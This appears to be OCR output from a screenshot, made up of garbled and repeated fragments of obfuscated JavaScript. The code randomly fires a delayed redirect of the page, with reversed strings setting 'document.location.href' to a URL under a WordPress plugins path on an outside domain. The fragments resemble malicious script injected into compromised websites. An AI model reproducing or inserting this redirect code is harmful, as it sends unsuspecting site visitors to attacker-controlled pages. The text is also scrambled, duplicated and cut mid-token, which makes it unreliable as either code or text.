
number1=Math.floor(Math.ran
toof-
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];va
number1=Math.floor(Math.random()*6); if
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}dom()*6); if
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}
tolg//:sptth\'=ferh.noita
number1=Math.floor(Math.ran
toof-
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];va
number1=Math.floor(Math.random()*6); if
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}dom()*6); if
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}
toof-
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];va